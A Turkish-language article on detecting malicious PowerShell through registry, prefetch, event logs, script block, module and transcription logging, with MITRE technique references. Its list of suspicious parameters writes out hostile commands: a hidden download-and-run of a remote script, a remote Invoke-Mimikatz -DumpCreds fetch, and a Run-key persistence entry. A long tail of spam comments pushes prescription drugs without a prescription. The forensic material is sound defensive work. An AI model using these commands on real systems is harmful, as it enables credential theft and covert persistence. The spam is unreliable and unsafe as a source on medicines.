PowerShell

Microsoft tarafından 2006 yılında oluşturulmuş, komut dosyası dili özelliklerine sahip etkileşimli nesne yönelimli komut satırı ara yüzüdür. Bilgi teknolojileri uzmanları tarafından, Windows işletim sistemine sahip sistemlerin denetlenmesini ve otomatik işlemlerin gerçekleştirmesinde PowerShell scriptleri kullanılmaktadır. PowerShell Microsoft .NET üzerine inşa edilmiş bir scrpiting platformudur bundan dolayı nesne yönelimlidir. Ayrıca .NET framework’ün sağladığı aynı işlevselliğe ve yazılım geliştiricilerin kullandığı diğer kod kitaplıklarına erişim sağlamak mümkündür. Powershell hem etkileşimli bir dil hem de bir komut dosyası aracı olarak işlev görür. Burada cmd den farkından da bahsedebiliriz cmd (commandLine) sadece komut dosyası aracı olarak kullanılmakta PowerShell ise hem komut hem de etkileşimli bir dil (scrpiting) olarak kullanılabilmektedir. PowerShell, Windows, MacOS ve Linux tarafından desteklenmektedir.

Powershell dosyaları C:WindowsSystem32WindowsPowerShellv1.0 dizininde bulunur.

PowerShell kullanılarak;

· Bir den fazla komut birleştirilerek çalıştırılabilir.

· Uzaktan bağlantı yeteneği sayesinde uzmanlar tarafından komutları sunucuya doğrudan çalıştırma yeteneği sağlar.

· PowerShell, bilgisayardaki dosya sistemlerine erişmenize aracılık eder.

· PowerShell sağlayıcıları, kayıt defteri ve sertifika depoları gibi diğer veri depolarına, dosya sistemine erişirken kolaylık sağlar.

· PowerShell, COM ve WMI’a tam erişim sağlayarak yöneticilerin hem yerel hem de uzak Windows sistemlerinde yönetim görevlerini yerine getirmesine olanak tanır.

· PowerShell çalışma zamanının diğer uygulamaların içine yerleştirilebileceği bir barındırma API’si de sağlar. Bu uygulamalar daha sonra PowerShell işlevini grafiksel arabirim aracılığıyla belirli işlemleri uygulamak için kullanılabilir.

· PowerShell ile çalıştırılan komutlar klasik antivürsler ile tespit edilemez.

· PowerShell scrpitleri karmaşıklaştırılması oldukça kolaydır.

Tabi böyle gelişmiş özelliklere sahip ve tüm Windows sistemlerde default olarak gelen güçlü bir komut ortamı ve komut dosyası dili sızma test frameworklerinde ve siber saldırganlar tarafından giderek artan bir kullanım oranı vardır. Saldırganlar PowerShell’i genellikle; dowloader, ransomware, backdoor, persistence, keşif sağlama gibi komutları çalıştırabilirler. Empire, PowerSploit, Poshc2, PSAttack, PowerShellMafia gibi PowerShell tabanlı saldırılar araçları da mevcuttur.

PowerShell kullanılarak saldırı tekniklerine örnekler;

1. Detect Empire with PowerShell Script Block Logging [MITRE T1059.001]

2. Detect Mimikatz With PowerShell Script Block Logging [MITRE T1059.001]

3. Powershell Fileless Process Injection via GetProcAddress [MITRE T1059.001, T1055]

4. Powershell Fileless Script Contains Base64 Encoded Content [MITRE T1059.001, T1027]

5. Unloading AMSI via Reflection [MITRE T1562]

6. PowerShell Domain Enumeration [MITRE T1059.001]

7. PowerShell Loading .NET into Memory via System Reflection Assembly [MITRE T1059.001]

8. Powershell Creating Thread Mutex [MITRE T1027.005]

9. Powershell Processing Stream Of Data [MITRE T1059.001]

10.Powershell Using memory As Backing Store [MITRE T1140]

11.Recon AVProduct Through Pwh or WMI [MITRE T1592]

12.Recon Using WMI Class [MITRE T1592]

13.WMI Recon Running Process or Services [MITRE T1592]

14.Allow Inbound Traffic In Firewall Rule [MITRE T1021.001]

15.Mailsniper Invoke functions [MITRE T1114.001]

16.Delete ShadowCopy With PowerShell [MITRE T1490]

17.PowerShell Enable SMB1Protocol Feature [MITRE T1027.005]

18.Detect WMI Event Subscription Persistence [MITRE T1546.003]

Saldırganların PowerShell kullanma nedenlerine bakacak olursak;

1. Tüm Windows sistemlerde varsayılan olarak yüklenir.

2. Komutları ve scrpitleri memory üzerinden çalıştırabilir, bu da onu gizli hale getirir.

3. Varsayılan olarak birkaç iz oluşturur, bu da adli analiz altında bulmayı zorlaştırır.

4. Varsayılan olarak şifreli trafik ile uzaktan erişim özelliklerine sahiptir.

5. Bir komut dosyası olarak, geleneksel güvenlik araçlarıyla şaşırtmak kolaydır ve tespit etmek zordur.

6. Savunmacılar, sistemlerini sıkılaştırırken genellikle powershell’i gözden kaçırırlar.

7. Yapılandırmaya bağlı olarak uygulama beyaz listeye (whitelisting) alma araçlarını atlayabilir.

8. Birçok ağ geçidi sanal alanı, komut dosyası tabanlı kötü amaçlı yazılımları iyi işlemez.

9. Hazır komut dosyalarıyla büyüyen bir topluluğa sahiptir.

10.Birçok sistem yöneticisi, çerçeveyi kullanır ve ona güvenerek, PowerShell kötü amaçlı yazılımının düzenli yönetim çalışmalarıyla uyum sağlamasına olanak tanır.

Gibi nedenlerden ötürü saldırganlar ve red team ekiplerince sıkça kullanılmaktadır.

PowerShell Analizi Ve Loglama Türleri Geçmiş Komut Analizi:

Forensics bakış açısı ile bir saldırgan powershell kullanarak sisteme sızdığında belirli yerlerde iz bırakmaktadır. Saldırganın sisteme ne zaman sızdığı, nasıl sızdığı, hangi komutları çalıştırdığı gibi bilgileri elde edebiliriz. Mitre T1059.001 tarafından açıklandığı gibi, PowerShell sabit disk üzerinde herhangi bir iz bırakmadan doğrudan hafıza (memory) üzerinde çalıştırabilirler. Bu saldırı tehdit çeşidine “file-less threat” yani “dosyasız tehdit” denilmektedir. (https://docs.microsoft.com/en-us/microsoft-365/security/intelligence/filel ess-threats? view=o365-worldwide) Bu tehditlerin tespit edilip analiz edilmesi için çeşitli artifackler bulunur yani sistemde kötü amaçlı PowerShell kullanımına ilişkin kanıt sağlayabilecek kanıt kaynakları bulunur. Bu kaynaklar, Registry, preftech files, memory, event logs ve network trafiği olabilir.

Registry

Yapılan testler ve powershell temelli saldırılarda, scrpitlerin çalışmasını kaydeden herhangi bir registry değeri tanımlanmamıştır. Anacak saldırgan, etkinliklerini kolaylaştırmak için registry’de bulunan PowerShell yapılandırma ayarlarını değiştirebilir. Örneğin bir kullanıcının bir sistem yüklenmesine ve çalışmasına izin verilen profillerin ve komut dosyaların kontrol eden PowerShell çalışma ilkesi registry’de bulunur ve saldırgan tarafından değiştirilebilir.

HKEY_LOCAL_MACHINESOFTWAREMicrosoftPowerShell1ShellIdsMicrosoft.PowerShell

Prefetch File

Adli analiz sırasında, Preftech dosyaları önceden bir sistemde çalışan dosyaların çalıştığına bir kanıt kaynağı olarak genellikle kullanılır. PowerShell tabanlı saldırılar gözlemlenerek preftech dosyalarında powershell komut dosyalarına referanslar içerebilecek kalıntılar olabileceği tespit edildi. Preftech dosyasına erişilen dosya listesinde bulunabilmesi için powershell.exe çalışmasının ilk on saniyesinde belirli bir komut dosyasının yüklenmesi gerekir.

Örnek olarak “powershell.exe -File “C:temp persistence.ps1”” , sytanx bu şekilde olan bir komut çalıştırıldı. Preftech dosyalarına bakıldığı zaman bir artışın olduğu gözlemlendi. Preftech dosyasına bakıldığında önceden yüklenmiş bir komut dosyası için erişilen dosya bilgilerini yine de tutabilir. Yani Preftech dosyaları sayesinde, şüpheli saldırgan etkinliği ilişkili olup olmadıklarını belirlemek için powershell preftech dosyalarının oluşma zaman damgaları ve son çalışma zaman damgalarını incelenmelidir. Erişilen dosya listesini parse edip ve ardından dize araması yapılması ve başvurulan tüm .PS1 dosyalarının adlarını ve yolları analiz edilebilir.

Event Logs

Herhangi bir PowerShell komutu veya scripti çalıştığından event loglar üzerinde belirli kayıtlar oluşturmaktadır.

1- Windows PowerShell.evtx

Event ID 400: Engine status durumunu Noe to Avalibale olarak değiştirir. Bu event local veya remote bir PowerShell aktivitesinin başladığını gösterir. PowerShell tek bir komutun çalışması yerele bir oturumun başlatılması veya uzaktan iletişim oturumunun başlaması üzerine her çalıştığında “Event ID 400” event mesajını kaydeder. “Engine state is changed from None to Available.” yazar. Oturumun sonunda, Event ID 400 olayını kaydeder: “Engine state is changed from Available to Stopped” şeklinde değiştirilir. Hiçbir ileti, PowerShell etkinliğiyle ilişkili kullanıcı hesabını kaydetmez. Ancak, bu olayları kullanarak bir analist, PowerShell oturumlarının süresini ve sıklığını belirleyebilir.

Event ID 403: Engine durumu kullanılabilirden duruldu olarak değiştirildiğinde oluşur. Bu olay bir powershell etkinliğinin tamamlandığını kaydeder.

Event ID 600: WSMan gibi sağlayıcıların sistemde bir powershell etkinliği gerçekleştirmeye başladığını belirtir, örneğin “Provider WSM Is Started”. PowerShell’in yürütme politikasını atladığını görüyoruz. Bu aktivite genellikle saldırganlar tarafından, varsayılan olarak politika “Kısıtlı” olarak ayarlanan bu tür komut dosyalarını çalıştırmalarına izin vermek için yapılır. Bu nedenle, PowerShell scriplerin yürütülmesini engeller.

2- Microsoft-Windows-PowerShell%4Operational.evtx

PowerShell aracılığıyla yürütülenler de dahil olmak üzere Windows Uzaktan Yönetim hizmetinin tüm kullanımını kaydeder. (PowerShell 2.0 versiyonu için geçerli değildir)

EventID 169: Uzaktan iletişim etkinliğinin başlangıcında kaydedildi. WinRM’ye erişmek için kullanılan bilgisayar veya etki alanı adını, kullanıcı adını ve kimlik doğrulama mekanizmasını içerir.

EventID 81, 82, 134: PowerShell uzaktan kumandası sırasında meydana gelen ” under-the-hood ” işlemler tarafından oluşturulur. Komut satırında gönderilen belirli komutları kaydetmek yerine, bu girişler oldukça belirsiz ve düşük seviyelidir. Bu olay günlüğü mesajlarındaki “Kullanıcı adı” alanı, uzaktan iletişim etkinliğini yürüten hesabın etki alanını ve kullanıcı adını kaydeder. Bunun yanı sıra, bu olaylar esas olarak uzaktan iletişimin gerçekleştiği zaman çerçevesini tanımlamak için kullanışlıdır.

Scrpit Block Logging

Komut bloklarını PowerShell tarafından çalıştırıldığında kaydeder, böylece komut dosyaları ve komutlar dahil olmak üzere bir saldırgan tarafından yürütülen kodun tüm içeriğini yakalar. -EncodedCommand, XOR, Base64 ROT13 gibi şifreleme algoritmalarını kullansa bile log kaydını oluşturur. PowerShell 5.0 dan sonra loglama oluşmuştur. Scrpit Block Logging “Event ID 4104” PowerShell scrpits ve bloklar bu event tarafından kaydedilir.

Script block logging, üzerinde yapılan test sonucunda, Invoke-Mimikatz scripti çalıştığında 5 MB’lik 116 event oluştuğu tespit edilmiştir. Komut dosyası bloklarının başlangıcını ve bitişini EID 4105 ve 4106’da komut dosyası blok kimliğine göre kaydeder.

Module Logging

Değişken başlatma ve komut çağırıları dahil olmak üzere PowerShell çalıştırırken ayrıntıları kaydeder. Module Logging de-obfuscated code, komut dosyaların bölümlerini, gizlenmiş kodları ve çıtı için biçimlendirilmiş bazı verileri kaydeder. Bu log kayıtları tüm attackları yakalayamıyor olsa bile diğer loglar tarafından kaydedilmeyen bilgileri yakalayacaktır. Module logging PowerShel 3.0 dan beri vardır. Module Logging “Event ID 4103” Bu event, scrpitlerin komutlar bölümü gibi powershell’in işlem çalıştırma ayrıntılarını kaydeder.

Module logging, Invoke-Mimikatz scrpitinin çalışması sırasında yaklaşık olarak 7MB boyutunda log ve 22285 adet event oluştuğu test sonucunda tespit edilmiştir. bu yakalanan eventlar diğer log kaynaklarında yakalanmayan değerli çıktıları kaydeder.

Transcription

Tam olarak oturumda göründüğü gibi, tüm giriş ve çıkışlar dahil olmak üzere her PowerShell oturumunun benzersiz bir kaydını oluşturur. Transkriptler metin dosyalarına yazılır, kullanıcı ve oturuma göre ayrılır. Transkriptler ayrıca analize yardımcı olmak için her komut için zaman damgaları ve meta veriler içerir. Ancak, transkripsiyon yalnızca PowerShell terminalinde görünenleri kaydeder; bu, yürütülen komut dosyalarının içeriğini veya dosya sistemi gibi diğer hedeflere yazılan çıktıları içermez.



“PowerShell_transcript” ile başlayan otomatik olarak adlandırılır. Varsayılan olarak, dökümler kullanıcının belgeler klasörüne yazılır, ancak yerel sistem veya ağ üzerindeki herhangi bir erişilebilir konuma yapılandırılabilir. En iyi uygulama, kopyaları, savunucuların verileri kolayca gözden geçirebileceği ve saldırganların bunları kolayca silemeyeceği uzak, salt okunur bir ağ paylaşımına yazmaktır

Microsoft-Windows-WinRM%4Operational.evtx

Windows Uzaktan Yönetim (WinRM) logu, PowerShell uzaktan iletişim bağlantıları dahil olmak üzere gelen ve giden WinRM bağlantılarını kaydeder. Günlük, kimliği doğrulamak için kullanılan kullanıcı adıyla birlikte kaynağı (gelen bağlantılar) veya hedefi (giden bağlantılar) yakalar. Bu bağlantı verileri, PowerShell uzaktan iletişim kullanılarak yanal hareketin izlenmesinde değerli olabilir. İdeal olarak, WinRM günlüğü, en az bir yıllık verileri depolamak için yeterli bir boyuta ayarlanmalıdır.



Komutlar bir powershell konsolunda gerçekleştirilirse bir oturum geçmişi, yani geçerli oturum sırasında girilen komutların listesini kaydeder. Get-History komutunu kullanarak oturama özel bir geçmiş tanımlanabilir oturum kapatılırsa liste kaybolur.



ConsoleHost_history.txt

PowerShell v5’ten başlayarak default olarak sistemlerde kurulur. Konsola yazılan tüm komutların ConsoleHost_history.txt kaydedilir. ConsoleHost_history.txt bulunduğu konum;

C:UsersMAAppDataRoamingMicrosoftWindowsPowerShellPSReadLine ConsoleHost_history.txt

Yukarıdaki belirtilen artifackler analiz edilerek PowerShell kullanılarak güvenliğinin ihlal edildiğini doğrulayabiliriz

Log’lar analiz edilirken dikkat edilmesi gereken PowerShell parametreleri;

· IEX/ -Invoke-Expression: String şeklinde komutları çalıştırmayı sağlar.

· Stat-Process: Bir veya birden fazla process çalıştırmayı sağlar.

· (New-Object System.Net.Webclient).DownloadString()

· (New-Object System.Net.Webclient).DownloadFile() : İki farklı komut fakat zararlı yazılımlarda aynı işlevde kullanılmaktadır. Uzak bir sistem üzerinden dosya indirmeyi sağlar.

· -F/-ile: Komutları dosyadan almayı sağlar.

· -W Hidden/-WindowsStyle Hidden: Çalıştırılan komut ya da betik için powershell komut satırını gizler.

· -Enc/-EncodedCommand: base64 ile encode edilmiş komutları çalıştırmayı sağlar.

· Invoke-Command: yerel olarak veya uzak bir bilgisayarda bir komutu çalıştıran cmdlet’i içerir

· -NoP/-NoProfile (ignore the commands in the profile file)

· Exec bypass/-ExecutionPolicy Bypass (ignore the execution policy restriction)

· -NonI/-NonInteractive (do not run an interactive shell)

· -C/-Command (run a single command)

· Start-Process

· DownloadFile($URL,$LocalFileLocation);Start-Process

· $LocalFileLocation

· DownloadFile(‘http://[REMOVED]/file.php’,’%TEMP%Y. ps1’); poWerShEll.exe -WindowStyle hiddeN -ExecutionPolicy Bypass -noprofile -file %TEMP%Y. ps1”

· Invoke-Command, such as: InvokeCommand <IPadress> {GetChildItem c: : Tek uzaktan cmdlet yürütme aracılığıyla

· Invoke-Command, such as: InvokeCommand <IPadress> 150 {c: malware.exe} : Tek uzaktan binary çalıştırma

· Invoke-Mimikatz.ps1, such as: InvokeCommand <IPadress> {iex((New-Object Net.WebClient). DownloadString(‘https://raw. githubusercontent.com/ mattifestation/PowerSploit/ master/Exfiltration/InvokeMimikatz.ps1’)); Invoke-Mimikatz -DumpCreds}

· Enter-PSSession <IPadress> Sözdizimi ile başlatılan uzaktan etkileşimli PowerShell komut oturumu:

· Category:

Kötü amaçlı PowerShell scriptleri yukardaki gibidir, komut satırında yukarıda belirtilenlerden herhangi biri ile karşılaşıldığında analiz edilmesinde derinleşilmelidir.

Persistent PowerShell

Saldırganlar bir Windows sistemin, sistem başlatıldığında veya kullanıcının oturum açtıktan sonra Powershell’i otomatik olarak çalıştıracak ve böylece ilk bulaşma noktasının ötesinde devam edecek şekilde kendini yapılandırabilir. Kalıcılık, backdoor veya keylogger gibi belirli amaç için yeniden başlatılması sürdürmeyi amaçlar.

Kalıcılık sağlamak için Windows mekanizmalarını kullanabilir. Registry auto-start extensibility points (AESPs), scheduled tasks, user startup folders örnek verilebilir.

Registry kullanılarak saldırgan c:windowssystem32evil.ps1 dosyasına kalıcılık sağlamak isterse;

Key: HKEY_LOCAL_MACHINESOFTWAREMicrosoftWindowsCurrentVersionRun

Value: RunTotallyLegitPowerShell

Data: powershell.exe -NonInteractive -WindowStyle Hidden -ExecutionPolicy bypass -File “C:windowssystem32evil.ps1”

Zamanlanmış görevler veya Başlangıç klasörü gibi kayıt defterine bağlı olmayan diğer kalıcılık tekniklerinin de benzer yönleri vardır: Yinelenen zamanlanmış görevler, %systemroot%tasks içindeki .job dosyalarının analizi ve Task Scheduler Operational Event Log kanıtlar aracılığıyla tanımlanabilir.

Application Event Logs (Application.evtx), Saldırganlar genellikle backdoor dediğimiz arka kapılar sayesinde kalıcılık mekanizması olarak Windows Services olarak kaydetmeye çalışırlar böylelikle sistem yeniden başlatıldığında sisteme tekrardan sızma girişiminde bulunmadan oturum açarlar. Application.evtx dosyasında 7045 Event ID New Service was installed olarak geçer. Sisteme bir servis kurulduğunda 7045 event ıd’si oluşur.

Log Yapılandırması



Module Logging Enable etmek için;

1- Run veya cmd (komut istemcisi) açarak gpedit.msc yazarak Local Group Policy Settings grafik kullanıcı arabirimi açılır.

2- Windows PowerShell CPO ayarlarına gidilir

Computer Configuration > Administrative Templates > Windows Components > Windows PowerShell Sekmesine gidilir Turn on Module Logigng çift tıklanılır ve enable edilir.

3- Options bölümünden Modül adını göstermek için tıklanır.

4- Modül adaları penceresin de tüm modülleri kaydetmek için * karakteri girilir.

5- Sonra tüm isterler ok butonuna basılarak kaydedilir.

Alternatif olarak, registry üzerindende aşağıda belirtilen keyler üzerinde değişiklik yapılabilir;

HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellModuleLogging → EnableModuleLogging = 1

HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellModuleLogging ModuleNames → * =*

Scrpit Block Logging Enable etmek için;

1- Run veya cmd (komut istemcisi) açarak gpedit.msc yazarak Local Group Policy Settings grafik kullanıcı arabirimi açın.

2- Windows PowerShell CPO ayarlarına gidilir

Computer Configuration > Administrative Templates > Windows Components > Windows PowerShell Sekmesine gidilir Turn on PowerShell Script Block Logging çift tıklanılır ve enable edilir.

Alternatif olarak, registry üzerindende aşağıda belirtilen keyler üzerinde değişiklik yapılabilir;

HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellScriptBlockLogging → EnableScriptBlockLogging = 1

Transcription Logging Enable etmek için;

1- Run veya cmd (komut istemcisi) açarak gpedit.msc yazarak Local Group Policy Settings grafik kullanıcı arabirimini açın.

2- Windows PowerShell CPO ayarlarına gidilir

Computer Configuration > Administrative Templates > Windows Components > Windows PowerShell Sekmesine gidilir Turn on Module Logigng çift tıklanılır ve enable edilir

Yapılan yapılandırma ayarları Registry key altında saklanır

HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellTranscription → EnableTranscripting = 1

HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellTranscription → EnableInvocationHeader = 1

HKLMSOFTWAREWow6432NodePoliciesMicrosoftWindowsPowerShellTranscription → OutputDirectory = “” (Enter path. Empty = default)

ÖNERİ

Log kaynaklarının tümünün etkinleştirilmesini önerir: modül logu, komut dosyası block logu ve transkripsiyon. Bu kaynakların her biri, PowerShell etkinliğini analiz etmek için değerli olan benzersiz verileri kaydeder

İdeal olarak, verilerin makul bir süre boyunca korunmasını sağlamak için Microsoft-Windows-PowerShell%4Operational.evtx PowerShell olay günlüğünün boyutu 1 GB’a (veya kuruluşunuzun izin verdiği kadar büyük) yükseltilmelidir. PowerShell günlüğü, günlüğü hızla döndüren büyük hacimli veriler üretir (tipik yönetici veya saldırgan etkinliği sırasında dakikada 1 MB’a kadar gözlemlenmiştir).

KAYNAK

https://docs.microsoft.com/tr-tr/powershell/scripting/overview?view=powershell-7.2

https://github.com/PowerShell/PowerShell

https://tr.wikipedia.org/wiki/Windows_PowerShell

https://attack.mitre.org/techniques/T1059/001/

Comments

http://amoxil.icu/# amoxicillin 500mg buy online uk

http://zithromaxbestprice.icu/# order zithromax over the counter

buy doxycycline without prescription uk: doxycycline hyclate 100 mg cap – how to buy doxycycline online

buy cytotec in usa: buy cytotec over the counter – order cytotec online

tamoxifen citrate: is nolvadex legal – nolvadex generic

https://cytotec.icu/# order cytotec online

http://nolvadex.fun/# tamoxifen hot flashes

doxycycline generic: doxycycline 500mg – doxycycline 100mg tablets

https://cytotec.icu/# buy cytotec pills online cheap

buy cytotec online: buy cytotec over the counter – Abortion pills online

http://doxycyclinebestprice.pro/# 200 mg doxycycline

http://nolvadex.fun/# does tamoxifen make you tired

buy cytotec in usa: buy cytotec over the counter – purchase cytotec

nolvadex steroids: where to buy nolvadex – who should take tamoxifen

order cytotec online: buy cytotec online – Cytotec 200mcg price

buy zithromax without presc: buy cheap zithromax online – zithromax 500 mg lowest price online

https://zithromaxbestprice.icu/# buy zithromax

https://cytotec.icu/# buy cytotec pills

zithromax for sale usa zithromax tablets or zithromax 1000 mg pills

https://cse.google.co.ls/url?sa=t&url=http://zithromaxbestprice.icu where can i get zithromax

[url=https://cse.google.by/url?sa=t&url=https://zithromaxbestprice.icu]cost of generic zithromax[/url] zithromax capsules 250mg and [url=http://lsdsng.com/user/514664]zithromax for sale us[/url] zithromax antibiotic without prescription

where can i get lisinopril: lisinopril 20 mg uk – lisinopril from canada

https://cytotec.icu/# buy cytotec over the counter

http://mexicopharm.com/# reputable mexican pharmacies online mexicopharm.com

purple pharmacy mexico price list [url=http://mexicopharm.com/#]Purple Pharmacy online ordering[/url] buying from online mexican pharmacy mexicopharm.com

top 10 online pharmacy in india: п»їlegitimate online pharmacies india – cheapest online pharmacy india indiapharm.llc

indian pharmacy online: India Post sending medicines to USA – Online medicine order indiapharm.llc

http://mexicopharm.com/# mexican pharmaceuticals online mexicopharm.com

top 10 online pharmacy in india: Online India pharmacy – pharmacy website india indiapharm.llc

canadian pharmacy service: Cheapest drug prices Canada – canadian online pharmacy canadapharm.life

http://canadapharm.life/# safe canadian pharmacy canadapharm.life

buy medicines online in india: indian pharmacy to usa – indian pharmacy indiapharm.llc

http://mexicopharm.com/# purple pharmacy mexico price list mexicopharm.com

best rated canadian pharmacy: Canadian pharmacy best prices – best online canadian pharmacy canadapharm.life

mexican mail order pharmacies: Best pharmacy in Mexico – п»їbest mexican online pharmacies mexicopharm.com

https://mexicopharm.com/# mexican border pharmacies shipping to usa mexicopharm.com

indianpharmacy com: indian pharmacy to usa – online shopping pharmacy india indiapharm.llc

mexican border pharmacies shipping to usa [url=http://mexicopharm.com/#]medicine in mexico pharmacies[/url] mexican online pharmacies prescription drugs mexicopharm.com

canadian pharmacies online: Canadian pharmacy best prices – legit canadian pharmacy online canadapharm.life

canada pharmacy: Canadian pharmacy best prices – canadian pharmacy tampa canadapharm.life

https://mexicopharm.com/# medication from mexico pharmacy mexicopharm.com

canadian king pharmacy: Canadian pharmacy best prices – canada drugs reviews canadapharm.life

https://indiapharm.llc/# top 10 online pharmacy in india indiapharm.llc

http://mexicopharm.com/# pharmacies in mexico that ship to usa mexicopharm.com

http://edpillsdelivery.pro/# new ed treatments

buy tadalafil online australia [url=https://tadalafildelivery.pro/#]Tadalafil 20mg price in Canada[/url] tadalafil 20mg price in india

https://edpillsdelivery.pro/# cheap erectile dysfunction pills

how to cure ed [url=https://edpillsdelivery.pro/#]erection pills over the counter[/url] buying ed pills online

generic tadalafil canada: cheapest tadalafil india – cheapest tadalafil us

http://edpillsdelivery.pro/# impotence pills

sildenafil 20 mg online rx: sildenafil without a doctor prescription Canada – buy sildenafil online no prescription

http://sildenafildelivery.pro/# sildenafil 20 mg prescription online

https://kamagradelivery.pro/# cheap kamagra

п»їkamagra [url=https://kamagradelivery.pro/#]cheap kamagra[/url] buy kamagra online usa

mens erection pills: cheapest ed pills – what are ed drugs

https://sildenafildelivery.pro/# where to buy generic sildenafil

Vardenafil online prescription: Levitra 10 mg buy online – Vardenafil online prescription

https://kamagradelivery.pro/# Kamagra 100mg

generic sildenafil from canada: sildenafil without a doctor prescription Canada – sildenafil canada where to buy

http://tadalafildelivery.pro/# buy tadalafil india

sildenafil 50 mg prices [url=http://sildenafildelivery.pro/#]sildenafil without a doctor prescription Canada[/url] how to buy sildenafil online usa

http://levitradelivery.pro/# Levitra 10 mg buy online

п»їkamagra: kamagra oral jelly – super kamagra

tadalafil generic over the counter [url=https://tadalafildelivery.pro/#]cheap tadalafil canada[/url] generic tadalafil for sale

https://sildenafildelivery.pro/# how to get sildenafil online

tadalafil mexico price: tadalafil without a doctor prescription – 60 mg tadalafil

http://kamagradelivery.pro/# Kamagra 100mg price

sildenafil paypal [url=https://sildenafildelivery.pro/#]Sildenafil price[/url] sildenafil 20 mg sale

http://edpillsdelivery.pro/# ed pills

Levitra 10 mg best price: Levitra online – Levitra 20 mg for sale

ivermectin new zealand: buy ivermectin online – ivermectin 3mg pill

http://paxlovid.guru/# Paxlovid over the counter

http://paxlovid.guru/# paxlovid covid

paxlovid generic: paxlovid best price – Paxlovid buy online

amoxicillin 500mg capsule: buy amoxicillin over the counter – order amoxicillin online no prescription

http://prednisone.auction/# drug prices prednisone

https://paxlovid.guru/# paxlovid price

prednisone cost in india: prednisone oral – fast shipping prednisone

https://amoxil.guru/# purchase amoxicillin online

http://prednisone.auction/# 5 mg prednisone tablets

amoxicillin 250 mg: Amoxicillin 500mg buy online – amoxicillin 800 mg price

https://clomid.auction/# can i order generic clomid without a prescription

topical ivermectin cost: stromectol guru – stromectol tablets

http://stromectol.guru/# ivermectin price

generic clomid prices: Buy Clomid online – how to buy cheap clomid

https://prednisone.auction/# canada buy prednisone online

http://paxlovid.guru/# paxlovid

buy amoxicillin 500mg capsules uk: buy amoxicillin over the counter – cost of amoxicillin 30 capsules

https://prednisone.auction/# prednisone brand name

http://paxlovid.guru/# paxlovid covid

how can i order prednisone: buy prednisone online canada – 1 mg prednisone cost

https://amoxil.guru/# generic amoxicillin 500mg

ivermectin 50mg/ml: ivermectin for sale – ivermectin 3 mg tablet dosage

https://amoxil.guru/# amoxicillin 500 mg capsule

Paxlovid buy online [url=http://paxlovid.guru/#]buy paxlovid online[/url] Paxlovid over the counter

http://paxlovid.guru/# paxlovid price

canadian online pharmacy prednisone: best prednisone – prednisone over the counter australia

https://prednisone.auction/# prednisone ordering online

paxlovid india paxlovid for sale or paxlovid buy

https://clients1.google.com.tr/url?q=https://paxlovid.guru paxlovid covid

[url=http://fiz4you.ru/bitrix/redirect.php?event1=&event2=&event3=&goto=http://paxlovid.guru/]paxlovid pill[/url] paxlovid buy and [url=http://www.9kuan9.com/home.php?mod=space&uid=181392]paxlovid pharmacy[/url] paxlovid covid

buy stromectol online stromectol australia or stromectol south africa

https://www.google.co.th/url?q=https://stromectol.guru stromectol covid

[url=https://www.google.com.np/url?sa=t&url=https://stromectol.guru]ivermectin 20 mg[/url] ivermectin 3 mg and [url=http://www.zhuangxiuz.com/home.php?mod=space&uid=747570]ivermectin cream uk[/url] stromectol uk buy

buy prinivil online: buy lisinopril canada – lisinopril pills

http://misoprostol.shop/# buy cytotec online

zithromax online no prescription [url=https://azithromycin.store/#]buy zithromax z-pak online[/url] zithromax for sale us

lisinopril 2.5 mg buy online [url=https://lisinopril.fun/#]High Blood Pressure[/url] online pharmacy lisinopril

https://lisinopril.fun/# prinivil tabs

buy generic propecia no prescription: Cheapest finasteride online – generic propecia without prescription

lasix 100 mg tablet [url=http://furosemide.pro/#]Buy Lasix No Prescription[/url] lasix for sale

where can you buy zithromax [url=http://azithromycin.store/#]where to get zithromax[/url] where to get zithromax

lasix 100mg: Buy Lasix – furosemide

lisinopril cost [url=http://lisinopril.fun/#]over the counter lisinopril[/url] buy lisinopril 20 mg online usa

https://misoprostol.shop/# buy cytotec pills

http://finasteride.men/# order propecia for sale

migliori farmacie online 2023 [url=https://farmaciaitalia.store/#]farmacia online miglior prezzo[/url] farmacie online affidabili

https://kamagraitalia.shop/# farmacia online migliore

comprare farmaci online con ricetta: farmacia online migliore – farmacia online piГ№ conveniente

viagra subito [url=https://sildenafilitalia.men/#]alternativa al viagra senza ricetta in farmacia[/url] le migliori pillole per l’erezione

acquistare farmaci senza ricetta: farmacia online – farmacia online migliore

farmacia online farmacie online sicure or farmacia online migliore

https://cse.google.tl/url?sa=t&url=https://farmaciaitalia.store farmacie online autorizzate elenco

[url=https://cse.google.co.ls/url?q=https://farmaciaitalia.store]acquisto farmaci con ricetta[/url] farmacie on line spedizione gratuita and [url=http://www.mmecaw.com/home.php?mod=space&uid=498377]farmacia online migliore[/url] farmacie online affidabili

canadian pharmacy prices: canada ed drugs – medication canadian pharmacy

pharmacy website india: indian pharmacy – buy medicines online in india

top online pharmacy india: online pharmacy india – top online pharmacy india

https://canadapharm.shop/# safe canadian pharmacies

best online pharmacy india: Online medicine order – online shopping pharmacy india

http://mexicanpharm.store/# buying from online mexican pharmacy

mexico pharmacies prescription drugs mexican online pharmacies prescription drugs or buying from online mexican pharmacy

https://maps.google.com.bd/url?sa=t&url=http://mexicanpharm.store medication from mexico pharmacy

[url=http://cse.google.hn/url?sa=i&url=https://mexicanpharm.store]medicine in mexico pharmacies[/url] mexican drugstore online and [url=http://jzmetin.cn/bbs/home.php?mod=space&uid=50378]mexican pharmaceuticals online[/url] mexican border pharmacies shipping to usa

buying prescription drugs in mexico [url=https://mexicanpharm.store/#]mexican drugstore online[/url] best online pharmacies in mexico

legitimate canadian pharmacy: buy canadian drugs – canadian pharmacies comparison

https://indiapharm.life/# top 10 online pharmacy in india

safe reliable canadian pharmacy canada pharmacy world or reliable canadian pharmacy

http://cse.google.as/url?sa=t&url=http://canadapharm.shop canadian pharmacy victoza

